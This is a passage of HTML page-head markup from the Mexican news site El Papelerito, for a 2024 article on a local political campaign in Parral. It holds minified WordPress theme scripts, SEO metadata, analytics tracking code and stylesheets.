_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Héctor Chávez se suma a campaña de Chava Calderón | VIDEO - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Héctor Chávez se suma a campaña de Chava Calderón | VIDEO - El Papelerito" /><meta property="og:description" content="Héctor Chávez, exaspirante a la alcaldía oor Morena, tomó la decisión de impugnar las irregularidades observadas en las recientes elecciones internas de ese partido para garantizar, dijo, que el proceso electoral sea justo y transparente para todos los ciudadanos de Parral. «La economía local y la gestión pública han sufrido bajo el control de líderes [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2024-04-28T16:52:32+00:00" /><meta property="article:modified_time" content="2024-04-28T16:52:36+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2.jpg?fit=1007%2C572&ssl=1" /><meta property="og:image:width" content="1007" /><meta property="og:image:height" content="572" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Héctor Chávez se suma a campaña de Chava Calderón | VIDEO","datePublished":"2024-04-28T16:52:32+00:00","dateModified":"2024-04-28T16:52:36+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/"},"wordCount":207,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2.jpg","articleSection":["Local"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/","url":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/","name":"Héctor Chávez se suma a campaña de Chava Calderón | VIDEO - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2.jpg","datePublished":"2024-04-28T16:52:32+00:00","dateModified":"2024-04-28T16:52:36+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2.jpg","width":1007,"height":572},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Héctor Chávez se suma a campaña de Chava Calderón | VIDEO"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/hector-chavez-se-suma-a-campana-de-chava-calderon-video\/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236","page_referrer":"https:\/\/elpapelerito.com.mx\/hector-chavez-se-suma-a-campana-de-chava-calderon-video\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-video-inline-css' type='text/css'>.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://elpapelerito.com.mx/wp-includes/blocks/video/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> 